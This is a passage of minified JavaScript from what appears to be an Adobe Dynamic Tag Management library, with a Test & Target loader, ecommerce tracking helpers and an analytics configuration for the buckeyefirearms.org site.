n=b.settings.linkDelay||100;setTimeout(function(){b.setLocation(t.href)},n)}},isQueueable:function(t){return"writeHTML"!==t.command}}),b.availableTools["default"]=g,b.inherit(p,b.BaseTool),b.extend(p.prototype,{name:"tnt",endPLPhase:function(t){"aftertoolinit"===t&&this.initialize()},initialize:function(){b.notify("Test & Target: Initializing",1),this.initializeTargetPageParams(),this.load()},initializeTargetPageParams:function(){t.targetPageParams&&this.updateTargetPageParams(this.parseTargetPageParamsResult(t.targetPageParams())),this.updateTargetPageParams(this.settings.pageParams),this.setTargetPageParamsFunction()},load:function(){var t=this.getMboxURL(this.settings.mboxURL);this.settings.initTool!==!1?this.settings.loadSync?(b.loadScriptSync(t),this.onScriptLoaded()):(b.loadScript(t,b.bind(this.onScriptLoaded,this)),this.initializing=!0):this.initialized=!0},getMboxURL:function(e){var n=e;return b.isObject(e)&&(n="https:"===t.location.protocol?e.https:e.http),n.match(/^https?:/)?n:b.basePath()+n},onScriptLoaded:function(){b.notify("Test & Target: loaded.",1),this.flushQueue(),this.initialized=!0,this.initializing=!1},$addMbox:function(t,e,n){var i=n.mboxGoesAround,a=i+"{visibility: hidden;}",r=this.appendStyle(a);i in this.styleElements||(this.styleElements[i]=r),this.initialized?this.$addMBoxStep2(null,null,n):this.initializing&&this.queueCommand({command:"addMBoxStep2",arguments:[n]},t,e)},$addMBoxStep2:function(n,i,a){var r=this.generateID(),s=this;b.addEventHandler(t,"load",b.bind(function(){b.cssQuery(a.mboxGoesAround,function(n){var i=n[0];if(i){var o=e.createElement("div");o.id=r,i.parentNode.replaceChild(o,i),o.appendChild(i),t.mboxDefine(r,a.mboxName);var c=[a.mboxName];a.arguments&&(c=c.concat(a.arguments)),t.mboxUpdate.apply(null,c),s.reappearWhenCallComesBack(i,r,a.timeout,a)}})},this)),this.lastMboxID=r},$addTargetPageParams:function(t,e,n){this.updateTargetPageParams(n)},generateID:function(){var t="_sdsat_mbox_"+String(Math.random()).substring(2)+"_";return t},appendStyle:function(t){var n=e.getElementsByTagName("head")[0],i=e.createElement("style");return i.type="text/css",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(e.createTextNode(t)),n.appendChild(i),i},reappearWhenCallComesBack:function(t,e,n,i){function a(){var t=r.styleElements[i.mboxGoesAround];t&&(t.parentNode.removeChild(t),delete r.styleElements[i.mboxGoesAround])}var r=this;b.cssQuery('script[src*="omtrdc.net"]',function(t){var e=t[0];if(e){b.scriptOnLoad(e.src,e,function(){b.notify("Test & Target: request complete",1),a(),clearTimeout(i)});var i=setTimeout(function(){b.notify("Test & Target: bailing after "+n+"ms",1),a()},n)}else b.notify("Test & Target: failed to find T&T ajax call, bailing",1),a()})},updateTargetPageParams:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[b.replace(n)]=b.replace(t[n]));b.extend(this.targetPageParamsStore,e)},getTargetPageParams:function(){return this.targetPageParamsStore},setTargetPageParamsFunction:function(){t.targetPageParams=b.bind(this.getTargetPageParams,this)},parseTargetPageParamsResult:function(t){var e=t;return b.isArray(t)&&(t=t.join("&")),b.isString(t)&&(e=b.parseQueryParams(t)),e}}),b.availableTools.tnt=p,b.inherit(v,b.BaseTool),b.extend(v.prototype,{initialize:function(){var t=this.settings;if(this.settings.initTool!==!1){var e=t.url;e="string"==typeof e?b.basePath()+e:b.isHttps()?e.https:e.http,b.loadScript(e,b.bind(this.onLoad,this)),this.initializing=!0}else this.initialized=!0},isQueueAvailable:function(){return!this.initialized},onLoad:function(){this.initialized=!0,this.initializing=!1,this.settings.initialBeacon&&this.settings.initialBeacon(),this.flushQueue()},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify(this.name+": Initializing at "+t,1),this.initialize())},$fire:function(t,e,n){return this.initializing?void this.queueCommand({command:"fire",arguments:[n]},t,e):void n.call(this.settings,t,e)}}),b.availableTools.am=v,b.availableTools.adlens=v,b.availableTools.__basic=v,b.ecommerce={addItem:function(){var t=[].slice.call(arguments);b.onEvent({type:"ecommerce.additem",target:t})},addTrans:function(){var t=[].slice.call(arguments);b.data.saleData.sale={orderId:t[0],revenue:t[2]},b.onEvent({type:"ecommerce.addtrans",target:t})},trackTrans:function(){b.onEvent({type:"ecommerce.tracktrans",target:[]})}},_satellite.init({tools:{eedbd320d16c058be8fde5767280322e:{engine:"sc",loadOn:"pagebottom",account:"mviewwebbfaorg",euCookie:!1,sCodeURL:"c876840ac68fc41c08a580a3fb1869c51ca83380/s-code-contents-e9eaa88b5e28572baa7f0a5ac1e21f37bb2ccdf2.js",renameS:"s",initVars:{trackInlineStats:!0,trackDownloadLinks:!0,linkDownloadFileTypes:"avi,css,csv,doc,docx,eps,exe,jpg,js,m4v,mov,mp3,pdf,png,ppt,pptx,rar,svg,tab,txt,vsd,vxd,wav,wma,wmv,xls,xlsx,xml,zip",trackExternalLinks:!0,linkInternalFilters:"javascript:,mailto:,tel:",linkLeaveQueryString:!1,dynamicVariablePrefix:"D="},skipSetAccount:!0}},pageLoadRules:[],rules:[],directCallRules:[],settings:{trackInternalLinks:!0,libraryName:"satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd",isStaging:!1,allowGATTcalls:!1,downloadExtensions:/\.(?:doc|docx|eps|jpg|png|svg|xls|ppt|pptx|pdf|xlsx|tab|csv|zip|txt|vsd|vxd|xml|js|css|rar|exe|wma|mov|avi|wmv|mp3|wav|m4v)($|\&|\?)/i,notifications:!1,utilVisible:!1,domainList:["buckeyefirearms.org"],scriptDir:"c876840ac68fc41c08a580a3fb1869c51ca83380/scripts/",tagTimeout:3e3},data:{URI:e.location.pathname+e.location.search,browser:{},cartItems:[],revenue:"",host:{http:"assets.adobedtm.com",https:"assets.adobedtm.com"}},dataElements:{},appVersion:"557",buildDate:"2015-05-13 14:28:13 UTC",publishDate:"2015-05-13 14:28:12 UTC"})}(window,document);